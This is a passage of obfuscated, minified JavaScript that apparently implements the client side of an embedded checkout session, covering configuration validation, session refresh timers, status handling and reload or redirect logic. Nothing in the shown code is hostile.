R1b,R4B=k8H73u[a$e.l8E(1884)](C8r) > u$v[515];var w7a={};w7a[a$e.l8E(1409)]=C8r;w7a[a$e.I2P(575)]=R4B;return w7a;};u$v[636]=D0a=>D0a?k8H73u[a$e.I2P(1276)]((D0a * 1e3 - a_ImNj[a$e.I2P(1734)]()) / 1e3):30 * 60;u$v[653]=r_S=>U0tHv5[a$e.l8E(1344)](r_S)[a$e.l8E(1399)]((M7O,p_9)=>{var [C9F,D8i]=p_9;return (M7O[C9F[a$e.I2P(1816)]()]=D8i,M7O);},{});u$v[794]=[3,6,8];u$v[356]=[a$e.l8E(1659)];u$v[505]=(Z65,i9c = P6Y5A.I2P(507))=>{U0tHv5[a$e.l8E(1344)](Z65)[a$e.I2P(857)](([O5s,W_b])=>{if(u$v[356][a$e.l8E(1979)](O5s))return;var o1i=i9c?`${i9c}${a$e.l8E(978)}${O5s}`:O5s;a$e.W19();if(typeof W_b == a$e.I2P(1618)){if(H4uGlz[a$e.I2P(541)](W_b) || W_b === null)throw new Y$6Djy(`${a$e.I2P(560)}${o1i}${a$e.I2P(2047)}${W_b}`);(1,u$v[505])(W_b,o1i);}else if(typeof W_b == a$e.I2P(1552)){if(!W_b[a$e.I2P(1039)](a$e.l8E(1248)) || !u$v[794][a$e.I2P(1979)](W_b[a$e.l8E(1928)] - 1))throw new Y$6Djy(`${a$e.l8E(781)}${o1i}${a$e.l8E(1717)}${W_b}`);}else if(W_b !== void 0)throw new Y$6Djy(`${a$e.I2P(781)}${o1i}${a$e.I2P(1717)}${W_b}`);});};u$v[880]=n8t=>{if(typeof n8t == a$e.l8E(1618)){if(!n8t)return;U0tHv5[a$e.l8E(1344)](n8t)[a$e.l8E(857)](([P7$,m5W])=>{a$e.W19();if(typeof m5W != a$e.l8E(1881))throw new Y$6Djy(`${a$e.l8E(539)}${P7$}${a$e.l8E(1717)}${m5W}`);});}else throw new Y$6Djy(a$e.l8E(244));};u$v[992]=J1E=>{var G6c,T8T,p$x;if(!J1E[a$e.l8E(1458)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(110));if(!J1E[a$e.I2P(1732)][a$e.I2P(1184)]())throw new Y$6Djy(a$e.I2P(1087));a$e.W19();var Y9e=((G6c=J1E[a$e.I2P(1609)]) == null?void 0:G6c[a$e.l8E(1345)]) || ((T8T=J1E[a$e.I2P(2052)]) == null?void 0:T8T[a$e.I2P(1345)]);(Y9e && (1,u$v[505])(Y9e),(p$x=J1E[a$e.I2P(2052)]) != null && p$x[a$e.l8E(1957)] && (1,u$v[880])(J1E[a$e.I2P(2052)][a$e.I2P(1957)]));};u$v[420]=F9i=>F9i[a$e.l8E(1800)](u$v[267]);u$v[308]=B9D=>{var f86,S8T;a$e.W19();return B9D?(()=>{var I$j={};I$j[a$e.I2P(926)]=(1,u$v[420])((f86=B9D[a$e.l8E(926)]) != null?f86:[]);I$j[a$e.l8E(1268)]=(1,u$v[420])((S8T=B9D[a$e.l8E(1268)]) != null?S8T:[]);return I$j;})():(()=>{a$e.W19();var T0Q={};T0Q[a$e.I2P(926)]=[];T0Q[a$e.l8E(1268)]=[];return T0Q;})();};u$v[849]=r9Z=>{if(r9Z[a$e.I2P(1928)] === 0)return;var w6G=new g$_$O6(r9Z[a$e.I2P(1800)](u$v[267]));return H4uGlz[a$e.I2P(136)](w6G);};u$v[830]=(1,u$v[309])();u$v[564]=p$V=>p$V[a$e.I2P(1039)](a$e.I2P(1248))?p1lN3[a$e.I2P(898)](p$V[a$e.I2P(2049)](1)):null;u$v[669]=class P$D{constructor(b7m) {var k6v=a$e.v3f()[18][7][21];for(;k6v !== a$e.d_k()[32][17][18];){switch(k6v){case a$e.d_k()[28][1][75][27]:B86[10]=(B86[4]=B19 == null?void 0:B19[a$e.I2P(724)]) != null?B86[4]:i$e == null?void 0:i$e[a$e.l8E(451)];B86[72]=(B86[2]=(B86[7]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[7][a$e.l8E(1839)]) != null?B86[2]:[];B86[40]=(1,u$v[4])((1,u$v[4])({},y0B),l4r);B86[69]=j7Y=>{a$e.W19();this[a$e.I2P(1047)]=!0;var {'\x64\x61\x74\x61':f8c, '\x75\x72\x6c':H6P}=j7Y;try{var c8$=a$e.v3f()[29][18][32];for(;c8$ !== a$e.d_k()[14][5][26];){switch(c8$){case a$e.v3f()[57][4][46]:var O63=typeof f8c == a$e.l8E(1552) && f8c?D9MFpD[a$e.I2P(1247)](f8c):f8c;B86[40] != null && B86[40][a$e.l8E(280)]?B86[40][a$e.I2P(280)]((1,u$v[532])(O63)):C1NvSr(()=>(1,u$v[281])((()=>{var s5i={};a$e.W19();s5i[a$e.I2P(801)]=H6P;s5i[a$e.l8E(1348)]=f8c;return s5i;})()),1e3);c8$=a$e.v3f()[34][66][57];break;}}}catch(a8b){throw new u$v[457](a$e.I2P(1448),f8c);}};this[a$e.I2P(2052)]=(()=>{var v0Q={};v0Q[a$e.l8E(1732)]=W5E;v0Q[a$e.l8E(1458)]=c9W;v0Q[a$e.I2P(998)]=(1,u$v[5])((1,u$v[4])({},B86[40]),(()=>{var h6o={};h6o[a$e.l8E(280)]=B86[69];h6o[a$e.l8E(895)]=!!B86[40][a$e.l8E(280)];return h6o;})());v0Q[a$e.l8E(2052)]={};v0Q[a$e.l8E(2052)][a$e.l8E(1345)]=B86[20];v0Q[a$e.I2P(2052)][a$e.I2P(1957)]=B86[97];v0Q[a$e.I2P(2052)][a$e.I2P(916)]=(1,u$v[308])(i$e == null?void 0:i$e[a$e.I2P(916)]);v0Q[a$e.l8E(2052)][a$e.I2P(1639)]=(B86[1]=i$e == null?void 0:i$e[a$e.I2P(1639)]) != null?B86[1]:!1;v0Q[a$e.I2P(2052)][a$e.l8E(547)]=i$e == null?void 0:i$e[a$e.l8E(547)];v0Q[a$e.l8E(2052)][a$e.I2P(531)]=B86[99] != null?B86[99]:!0;v0Q[a$e.l8E(2052)][a$e.l8E(1711)]=B86[84] != null?B86[84]:!0;v0Q[a$e.l8E(2052)][a$e.I2P(451)]=B86[10] != null?B86[10]:!0;v0Q[a$e.I2P(1609)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)]={};v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(793)]=(B86[22]=(B86[3]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[3][a$e.I2P(793)]) != null?B86[22]:!0;a$e.y0l();v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)]={};v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1861)][a$e.l8E(1337)]=(B86[81]=(B86[85]=(B86[33]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[33][a$e.I2P(1861)]) == null?void 0:B86[85][a$e.I2P(1337)]) != null?B86[81]:!1;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)][a$e.l8E(235)]=(B86[92]=(B86[48]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[48][a$e.l8E(1861)]) == null?void 0:B86[92][a$e.l8E(235)];v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1477)]=(B86[31]=(B86[54]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[54][a$e.l8E(1477)]) != null?B86[31]:!0;v0Q[a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1620)]=(B86[25]=(B86[30]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[30][a$e.I2P(1620)]) != null?B86[25]:(()=>{a$e.y0l();var x59={};x59[a$e.I2P(1441)]=a$e.I2P(624);x59[a$e.l8E(557)]=a$e.I2P(2119);return x59;})();v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(332)]=(B86[55]=B19 == null?void 0:B19[a$e.I2P(1570)]) == null?void 0:B86[55][a$e.l8E(332)];v0Q[a$e.l8E(1609)][a$e.I2P(1570)][a$e.l8E(1839)]=(1,u$v[849])(B86[72]);v0Q[a$e.l8E(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!!((B86[58]=B86[40] == null?void 0:B86[40][a$e.l8E(597)]) != null && B86[58]);v0Q[a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1138)]=(B86[35]=B19 == null?void 0:B19[a$e.l8E(1570)]) == null?void 0:B86[35][a$e.l8E(1138)];v0Q[a$e.I2P(1562)]=F2q;v0Q[a$e.I2P(2090)]=t1Y;return v0Q;})();k6v=a$e.v3f()[33][4][54];break;case a$e.d_k()[27][36][76]:var B86=[arguments];(this[a$e.I2P(1047)]=!1,(1,u$v[992])(B86[0][0]));var {'\x6f\x70\x74\x69\x6f\x6e\x73':i$e, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x49\x64':W5E, '\x6b\x65\x79':c9W, '\x65\x76\x65\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72\x73':l4r, '\x65\x76\x65\x6e\x74\x73':y0B, '\x72\x65\x6c\x6f\x61\x64\x44\x61\x74\x61':F2q, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':B19, '\x68\x79\x64\x72\x61\x74\x65\x44\x61\x74\x61':t1Y}=B86[0][0];B86[20]=(1,u$v[49])((B86[6]=B19 == null?void 0:B19[a$e.I2P(1345)]) != null?B86[6]:i$e == null?void 0:i$e[a$e.I2P(1345)]);B86[97]=(1,u$v[653])((B86[9]=i$e == null?void 0:i$e[a$e.I2P(1957)]) != null?B86[9]:{});B86[84]=(B86[8]=B19 == null?void 0:B19[a$e.l8E(1315)]) != null?B86[8]:i$e == null?void 0:i$e[a$e.l8E(1711)];B86[99]=(B86[5]=B19 == null?void 0:B19[a$e.l8E(1977)]) != null?B86[5]:i$e == null?void 0:i$e[a$e.I2P(531)];k6v=a$e.v3f()[7][20][32];break;}}}[a$e.I2P(2033)](x4Z) {a$e.W19();var j$Y=a$e.d_k()[19][53][10];for(;j$Y !== a$e.v3f()[60][55][45];){switch(j$Y){case a$e.v3f()[60][45][72]:var y$O=[arguments];y$O[6]=y$O[0][0] instanceof s2RiPQ?y$O[0][0]:(1,u$v[564])(y$O[0][0]);j$Y=a$e.v3f()[58][42][56];break;case a$e.d_k()[24][21][57][74]:j$Y=!y$O[6]?a$e.v3f()[62][13][30]:a$e.d_k()[54][26][17];break;case a$e.v3f()[65][66][6][64]:(this[a$e.I2P(81)]=y$O[6],this[a$e.l8E(2052)][a$e.I2P(2052)][a$e.I2P(547)] && (1,u$v[187])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(547)]),(1,u$v[13])(this[a$e.l8E(2052)][a$e.l8E(2052)][a$e.I2P(1345)]),E9(w9(u$v[698],(function(){var a5H=a$e.d_k()[61][66][0];a$e.W19();for(;a5H !== a$e.d_k()[54][64][5];){switch(a5H){case a$e.v3f()[1][44][75]:var a6Y=[arguments];a6Y[8]={};a6Y[8][a$e.I2P(2052)]=this[a$e.l8E(2052)];a5H=a$e.v3f()[10][33][47];break;case a$e.d_k()[19][22][66]:return a6Y[8];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),(1,u$v[65])(this,null,function*(){var L4T=a$e.v3f()[70][13][12];for(;L4T !== a$e.v3f()[24][70][61];){switch(L4T){case a$e.v3f()[25][61][57]:var z$a=[arguments];try{var F5n=a$e.v3f()[47][16][11];for(;F5n !== a$e.v3f()[67][73][65];){switch(F5n){case a$e.d_k()[59][57][10]:z$a[2]=this[a$e.I2P(1432)](z$a[1]);(E9(w9(u$v[956],yield* (function*(){a$e.W19();var E2p=a$e.v3f()[29][20][3];for(;E2p !== a$e.d_k()[47][30][34][37];){switch(E2p){case a$e.d_k()[56][69][55]:W6s[7]={};W6s[7][a$e.l8E(571)]=z$a[2];W6s[7][a$e.I2P(2052)]=this[a$e.l8E(2052)];return W6s[7];break;case a$e.d_k()[16][51][73]:var W6s=[arguments];E2p=a$e.v3f()[19][64][72];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]),this[a$e.l8E(1854)](z$a[1]));F5n=a$e.v3f()[50][7][41];break;case a$e.d_k()[61][41][71]:F5n=z$a[1][a$e.l8E(571)] === a$e.l8E(11) || z$a[1][a$e.l8E(537)] === a$e.l8E(11)?a$e.d_k()[53][44][44]:a$e.d_k()[10][13][61][62];break;case a$e.d_k()[51][49][6]:return;break;case a$e.v3f()[76][33][67]:return;break;case a$e.v3f()[62][5][7]:Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.I2P(742),a$e.l8E(1678),z$a[1]));F5n=a$e.v3f()[26][39][59];break;case a$e.d_k()[19][74][14]:F5n=z$a[1][a$e.I2P(1914)] === a$e.I2P(709)?a$e.d_k()[19][74][73]:a$e.v3f()[60][67][39];break;case a$e.v3f()[54][72][67]:return;break;case a$e.d_k()[7][63][16]:F5n=f2t && l6M > 0?a$e.d_k()[6][16][50]:a$e.v3f()[74][71][1];break;case a$e.d_k()[64][35][17]:z$a[8]=f2y(z$a[1]);var {'\x64\x72\x69\x66\x74':l6M, '\x69\x73\x53\x69\x67\x6e\x69\x66\x69\x63\x61\x6e\x74':f2t}=(1,u$v[323])(z$a[1][a$e.I2P(131)]);F5n=a$e.v3f()[35][7][23];break;case a$e.d_k()[25][56][44]:throw ((1,u$v[83])(a$e.l8E(1791)),new Y$6Djy(a$e.I2P(1791)));F5n=a$e.d_k()[18][59][62];break;case a$e.v3f()[29][18][14]:F5n=!z$a[1]?a$e.d_k()[27][41][72]:a$e.v3f()[55][21][32][18];break;case a$e.v3f()[56][65][61]:F5n=z$a[8]?a$e.v3f()[19][66][53]:a$e.v3f()[56][6][46];break;case a$e.v3f()[20][4][21]:(this[a$e.I2P(1523)](z$a[1]),this[a$e.I2P(218)]=()=>{p1lN3[a$e.l8E(1422)] === a$e.I2P(1736) && ((1,u$v[83])(a$e.l8E(1644)),Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1371),z$a[1])),this[a$e.l8E(2020)](z$a[1]));},p1lN3[a$e.l8E(1066)](a$e.I2P(1567),this[a$e.l8E(218)]),this[a$e.l8E(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)] !== void 0 && (z$a[1][a$e.l8E(847)][a$e.l8E(1213)]=!this[a$e.I2P(2052)][a$e.l8E(1609)][a$e.l8E(1570)][a$e.I2P(1138)]),E9(w9(u$v[252],yield* (function*(){var c0r=a$e.d_k()[64][49][20];for(;c0r !== a$e.d_k()[68][59][76];){switch(c0r){case a$e.v3f()[63][54][23]:var w1m=[arguments];w1m[5]={};w1m[5][a$e.I2P(2052)]=this[a$e.I2P(2052)];c0r=a$e.v3f()[34][65][4];break;case a$e.d_k()[55][30][4]:w1m[5][a$e.l8E(1088)]=z$a[1];return w1m[5];break;}}})[a$e.l8E(1163)](this,arguments)),y$O[6]));F5n=a$e.v3f()[16][10][55];break;case a$e.d_k()[9][19][5]:return;break;case a$e.v3f()[11][28][25][72]:try{var P34=a$e.v3f()[35][20][12];for(;P34 !== a$e.v3f()[26][69][10];){switch(P34){case a$e.v3f()[40][22][29]:yield g9d();P34=a$e.d_k()[76][25][30];break;}}}catch(Z3t){d1KnjU[a$e.l8E(167)](a$e.I2P(1829),Z3t);}z$a[1]=yield (1,u$v[492])(this[a$e.l8E(2052)][a$e.l8E(1458)],this[a$e.l8E(2052)][a$e.l8E(1732)],yield* (function*(){a$e.y0l();var R72=a$e.v3f()[17][39][56];for(;R72 !== a$e.v3f()[41][54][66][0];){switch(R72){case a$e.v3f()[72][5][2]:V4$[1][a$e.l8E(2090)]=this[a$e.I2P(2052)][a$e.I2P(2090)];V4$[1][a$e.I2P(1023)]=(z$a[4]=(z$a[5]=(z$a[6]=this[a$e.l8E(2052)][a$e.I2P(1609)]) == null?void 0:z$a[6][a$e.l8E(1570)]) == null?void 0:z$a[5][a$e.I2P(1839)]) != null?z$a[4]:[];return V4$[1];break;case a$e.v3f()[16][47][54]:var V4$=[arguments];V4$[1]={};V4$[1][a$e.l8E(1957)]=this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1957)];V4$[1][a$e.l8E(1452)]=this[a$e.I2P(2052)][a$e.l8E(2052)][a$e.I2P(916)];R72=a$e.v3f()[53][20][64];break;}}})[a$e.I2P(1163)](this,arguments));F5n=a$e.v3f()[13][24][57];break;case a$e.d_k()[28][64][39]:(Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(1320),yield* (function*(){var b5M=a$e.d_k()[52][58][64];for(;b5M !== a$e.v3f()[66][11][60];){switch(b5M){case a$e.v3f()[32][76][4]:var m9z=[arguments];m9z[4]={};m9z[4][a$e.I2P(1088)]=z$a[1];return m9z[4];break;}}})[a$e.I2P(1163)](this,arguments))),this[a$e.l8E(2020)](z$a[1],yield* (function*(){var N3I=a$e.v3f()[3][63][15][57];for(;N3I !== a$e.d_k()[66][3][22];){switch(N3I){case a$e.d_k()[60][18][40]:var H_U=[arguments];H_U[2]={};H_U[2][a$e.l8E(2070)]=!1;return H_U[2];break;}}})[a$e.l8E(1163)](this,arguments)));F5n=a$e.d_k()[23][61][21];break;case a$e.v3f()[11][43][51]:(this[a$e.I2P(1162)](),Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(1487),a$e.l8E(476),(1,u$v[5])((1,u$v[4])({},z$a[1]),yield* (function*(){var M_8=a$e.v3f()[69][50][13];for(;M_8 !== a$e.d_k()[36][38][64][10];){switch(M_8){case a$e.v3f()[9][53][72]:var k42=[arguments];k42[1]={};k42[1][a$e.I2P(131)]=new a_ImNj(((z$a[9]=z$a[1][a$e.l8E(131)]) != null?z$a[9]:0) * 1e3)[a$e.I2P(1754)]();k42[1][a$e.l8E(375)]=new a_ImNj(a_ImNj[a$e.l8E(1734)]())[a$e.l8E(1754)]();M_8=a$e.d_k()[49][68][55];break;case a$e.d_k()[54][50][54]:return k42[1];break;}}})[a$e.I2P(1163)](this,arguments)))));F5n=a$e.v3f()[29][62][66];break;}}}catch(z6X){throw (E9(w9(u$v[585],yield* (function*(){a$e.W19();var x18=a$e.v3f()[70][67][76];for(;x18 !== a$e.d_k()[52][65][42];){switch(x18){case a$e.d_k()[14][25][10]:return q3P[5];break;case a$e.d_k()[23][24][13]:var q3P=[arguments];q3P[5]={};q3P[5][a$e.I2P(1810)]=a$e.I2P(1083);q3P[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];x18=a$e.v3f()[33][25][0];break;}}})[a$e.I2P(1163)](this,arguments)),y$O[6]),z6X);}L4T=a$e.v3f()[6][31][22];break;}}}));j$Y=a$e.v3f()[40][70][67];break;case a$e.d_k()[25][36][26]:throw new Y$6Djy(a$e.l8E(1022));j$Y=a$e.d_k()[67][7][4];break;}}}[a$e.I2P(1523)](q1v) {var p71=a$e.v3f()[14][57][60];a$e.y0l();for(;p71 !== a$e.d_k()[70][41][50];){switch(p71){case a$e.d_k()[75][25][38]:var f2T=[arguments];(this[a$e.I2P(1686)] && (p77V5X(this[a$e.l8E(1686)]),this[a$e.l8E(1686)]=void 0),this[a$e.l8E(1686)]=Y4skNi[a$e.l8E(751)](()=>(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(24),a$e.l8E(443),f2T[0][0])),this[a$e.I2P(2020)](f2T[0][0])),((1,u$v[636])(f2T[0][0][a$e.l8E(162)]) - 15) * 1e3));p71=a$e.v3f()[54][64][39];break;}}}[a$e.l8E(1432)](U4Y) {var q2N=a$e.v3f()[13][50][6];a$e.y0l();for(;q2N !== a$e.d_k()[44][31][35];){switch(q2N){case a$e.v3f()[63][31][69]:return a$e.I2P(1951);break;case a$e.d_k()[2][38][20][8]:return a$e.I2P(1106);break;case a$e.v3f()[12][12][8]:return a$e.I2P(1526);break;case a$e.d_k()[5][42][62]:var D4F=i49[0][0] == null?void 0:i49[0][0][a$e.l8E(571)];q2N=D4F === a$e.I2P(1351)?a$e.d_k()[53][23][16]:a$e.v3f()[9][4][36];break;case a$e.d_k()[45][11][42][24]:q2N=D4F === a$e.l8E(1393)?a$e.v3f()[28][51][44]:a$e.v3f()[30][18][51];break;case a$e.v3f()[18][65][6]:q2N=D4F === a$e.I2P(552)?a$e.d_k()[32][47][26]:a$e.v3f()[2][36][54];break;case a$e.v3f()[75][8][69]:q2N=D4F === a$e.I2P(11)?a$e.d_k()[16][71][55]:a$e.d_k()[21][46][14];break;case a$e.v3f()[3][62][12]:return a$e.I2P(1810);break;case a$e.d_k()[46][32][47]:var i49=[arguments];q2N=a$e.v3f()[52][42][17];break;}}}[a$e.I2P(216)]() {var N1i=a$e.d_k()[46][15][24];a$e.y0l();for(;N1i !== a$e.v3f()[49][22][33];){switch(N1i){case a$e.d_k()[37][63][46]:this[a$e.I2P(81)] && E9(w9(u$v[569],(function(){var Y1h=a$e.d_k()[40][3][35];for(;Y1h !== a$e.v3f()[68][8][68];){switch(Y1h){case a$e.v3f()[17][42][51]:var r6w=[arguments];r6w[5]={};r6w[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];Y1h=a$e.d_k()[59][18][30];break;case a$e.v3f()[20][49][61]:return r6w[5];break;}}})[a$e.I2P(1163)](this,arguments)),this[a$e.l8E(81)]);N1i=a$e.v3f()[45][29][41];break;}}}[a$e.l8E(1162)]() {a$e.y0l();var H$N=a$e.d_k()[39][73][58];for(;H$N !== a$e.v3f()[72][4][59];){switch(H$N){case a$e.d_k()[0][32][55]:this[a$e.I2P(81)] && E9(w9(u$v[970],(function(){var R$m=a$e.d_k()[11][56][70];a$e.W19();for(;R$m !== a$e.d_k()[64][54][11];){switch(R$m){case a$e.v3f()[27][19][6]:return W0x[5];break;case a$e.d_k()[28][8][60]:var W0x=[arguments];W0x[5]={};W0x[5][a$e.l8E(2052)]=this[a$e.I2P(2052)];R$m=a$e.v3f()[18][1][61];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.l8E(81)]);H$N=a$e.d_k()[6][52][34];break;}}}[a$e.I2P(2020)](d7L) {a$e.y0l();var h5w=a$e.d_k()[38][65][57];for(;h5w !== a$e.d_k()[30][15][59];){switch(h5w){case a$e.d_k()[9][14][60]:var h0g=[arguments];return (1,u$v[65])(this,arguments,function*(s3Z,{pullLatest:N_J = !0} = {}){var t89=a$e.d_k()[5][21][68];for(;t89 !== a$e.v3f()[75][5][55][62];){switch(t89){case a$e.d_k()[32][56][63]:var O8l=[arguments];O8l[1]=N_J?yield (1,u$v[572])(this[a$e.l8E(2052)][a$e.I2P(1458)],this[a$e.I2P(2052)][a$e.l8E(1732)]):O8l[0][0];f2y(O8l[1])?this[a$e.l8E(969)](O8l[1],O8l[0][0]):this[a$e.l8E(487)](O8l[1],O8l[0][0]);t89=a$e.d_k()[73][24][41];break;}}});break;}}}[a$e.I2P(969)](k_w,a0W) {var C0U=a$e.d_k()[13][15][13];for(;C0U !== a$e.d_k()[56][7][42];){switch(C0U){case a$e.v3f()[38][76][13]:var J1c=[arguments];C0U=a$e.d_k()[51][49][68];break;case a$e.d_k()[63][33][10]:C0U=((1,u$v[83])(a$e.l8E(1930),(function(){var a0s=a$e.d_k()[49][72][49];for(;a0s !== a$e.v3f()[22][28][7];){switch(a0s){case a$e.d_k()[19][6][62]:J1i[1][a$e.I2P(1681)]=J1c[0][0][a$e.l8E(1781)];return J1i[1];break;case a$e.v3f()[74][47][64]:var J1i=[arguments];J1i[1]={};J1i[1][a$e.I2P(1914)]=J1c[0][0][a$e.l8E(1914)];J1i[1][a$e.I2P(672)]=J1c[0][0][a$e.I2P(1420)];a0s=a$e.v3f()[62][7][35];break;}}})[a$e.l8E(1163)](this,arguments)),J1c[0][0][a$e.l8E(1914)] !== a$e.l8E(709))?a$e.d_k()[20][13][64][66]:a$e.v3f()[49][10][49];break;case a$e.d_k()[67][2][43]:return;break;case a$e.v3f()[4][23][24]:(this[a$e.l8E(216)](),this[a$e.l8E(2126)](J1c[0][0],J1c[0][1]));C0U=a$e.v3f()[49][6][46];break;case a$e.v3f()[48][52][50]:this[a$e.I2P(1854)](J1c[0][0]);C0U=a$e.d_k()[7][15][34];break;}}}[a$e.l8E(487)](N7A,i9S) {var x9q=a$e.d_k()[44][13][67][62];for(;x9q !== a$e.d_k()[73][8][71];){switch(x9q){case a$e.d_k()[24][62][41]:var k7S=[arguments];return (1,u$v[65])(this,null,function*(){var r7P=a$e.v3f()[60][4][12];for(;r7P !== a$e.d_k()[58][42][50][56];){switch(r7P){case a$e.v3f()[47][0][42]:r7P=((1,u$v[83])(a$e.l8E(1388),yield* (function*(){var N44=a$e.v3f()[50][13][59];a$e.y0l();for(;N44 !== a$e.d_k()[16][67][57];){switch(N44){case a$e.v3f()[40][0][70]:L6_[9][a$e.I2P(1311)]=s3X[2];L6_[9][a$e.l8E(672)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.l8E(1420)];L6_[9][a$e.l8E(1681)]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(1781)];return L6_[9];break;case a$e.d_k()[75][66][21]:var L6_=[arguments];L6_[9]={};L6_[9][a$e.I2P(656)]=(s3X[3] != null?s3X[3]:0) * 1e3;N44=a$e.d_k()[68][61][36];break;}}})[a$e.l8E(1163)](this,arguments)),s3X[3] && s3X[2] > 0)?a$e.d_k()[15][73][58][4]:a$e.d_k()[31][46][29];break;case a$e.v3f()[52][21][23]:var s3X=[arguments];s3X[3]=k7S[0][0] == null?void 0:k7S[0][0][a$e.I2P(162)];s3X[2]=(1,u$v[636])(k7S[0][1][a$e.I2P(162)]) - 15;r7P=a$e.v3f()[19][53][40];break;case a$e.d_k()[2][36][25]:this[a$e.l8E(1523)](k7S[0][0] != null?k7S[0][0]:k7S[0][1]);r7P=a$e.v3f()[18][8][9];break;case a$e.v3f()[69][25][44]:this[a$e.I2P(216)]();try{var B94=a$e.d_k()[25][9][41];for(;B94 !== a$e.v3f()[8][46][47];){switch(B94){case a$e.d_k()[17][49][65]:yield (1,u$v[524])(this[a$e.l8E(2052)][a$e.l8E(1732)],a$e.l8E(1159));B94=a$e.d_k()[1][29][52];break;}}}catch(v2y){(1,u$v[83])(a$e.I2P(763),v2y);}this[a$e.l8E(2126)](k7S[0][0],k7S[0][1]);r7P=a$e.v3f()[58][4][63];break;case a$e.d_k()[50][23][20][6]:return;break;}}});break;}}}[a$e.l8E(2126)](I6Q,k$8) {a$e.W19();var o_O=a$e.d_k()[56][41][47];for(;o_O !== a$e.d_k()[41][47][38];){switch(o_O){case a$e.v3f()[15][51][33]:var o5s=[arguments];o5s[3]=o5s[0][0] != null?o5s[0][0]:o5s[0][1];o_O=a$e.d_k()[53][72][37];break;case a$e.v3f()[56][36][45]:(1,u$v[281])((function(){var A3p=a$e.d_k()[28][70][8];for(;A3p !== a$e.d_k()[68][16][45];){switch(A3p){case a$e.v3f()[4][25][0]:d51[2][a$e.I2P(1348)]=o5s[3][a$e.l8E(1420)];return d51[2];break;case a$e.v3f()[33][32][66]:var d51=[arguments];d51[2]={};d51[2][a$e.l8E(801)]=o5s[3][a$e.l8E(1781)];A3p=a$e.v3f()[19][56][35];break;}}})[a$e.l8E(1163)](this,arguments));o_O=a$e.d_k()[4][51][40];break;case a$e.v3f()[9][1][71]:this[a$e.l8E(81)] && E9(w9(u$v[585],(function(){var Y7k=a$e.d_k()[20][41][70];for(;Y7k !== a$e.d_k()[12][59][69];){switch(Y7k){case a$e.d_k()[51][44][73]:var l2z=[arguments];l2z[8]={};l2z[8][a$e.I2P(1810)]=a$e.l8E(1970);l2z[8][a$e.l8E(2052)]=this[a$e.l8E(2052)];Y7k=a$e.v3f()[34][45][58];break;case a$e.d_k()[3][51][40]:return l2z[8];break;}}})[a$e.l8E(1163)](this,arguments)),this[a$e.I2P(81)]);o_O=a$e.v3f()[37][75][11];break;case a$e.v3f()[61][33][3]:try{var y69=a$e.v3f()[64][17][22];for(;y69 !== a$e.d_k()[32][29][60];){switch(y69){case a$e.d_k()[59][66][74]:this[a$e.l8E(2052)][a$e.l8E(998)][a$e.I2P(1731)]((1,u$v[532])(o5s[3][a$e.l8E(1420)]));y69=a$e.v3f()[38][33][11];break;}}}catch(F2x){Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(1543),a$e.l8E(1939),(function(){var u_V=a$e.d_k()[61][69][72];a$e.y0l();for(;u_V !== a$e.v3f()[1][16][60];){switch(u_V){case a$e.d_k()[41][48][30]:y2T[1][a$e.l8E(2052)]=this[a$e.I2P(2052)];return y2T[1];break;case a$e.v3f()[32][20][46]:var y2T=[arguments];y2T[1]={};y2T[1][a$e.l8E(170)]=o5s[3];u_V=a$e.d_k()[40][4][12];break;}}})[a$e.l8E(1163)](this,arguments)));return;}o_O=a$e.v3f()[27][37][8];break;case a$e.v3f()[26][25][62]:o_O=(this[a$e.l8E(1945)](),o5s[3])?a$e.v3f()[35][31][75]:a$e.d_k()[51][43][64];break;case a$e.v3f()[21][21][40][53]:o_O=this[a$e.I2P(2052)][a$e.l8E(998)][a$e.l8E(1731)]?a$e.v3f()[68][15][5]:a$e.v3f()[17][6][75];break;}}}[a$e.I2P(1854)](J5f) {var h1n=a$e.v3f()[22][29][16];a$e.W19();for(;h1n !== a$e.v3f()[34][71][36];){switch(h1n){case a$e.v3f()[39][55][41]:a0Q[3]=this[a$e.l8E(2052)][a$e.I2P(998)];a0Q[7]=a0Q[0][0][a$e.I2P(1914)];a0Q[1]=(a0Q[9]=a0Q[0][0][a$e.l8E(537)]) != null?a0Q[9]:a0Q[0][0][a$e.I2P(571)];a0Q[4]=()=>{(Y4skNi[a$e.I2P(1689)](new 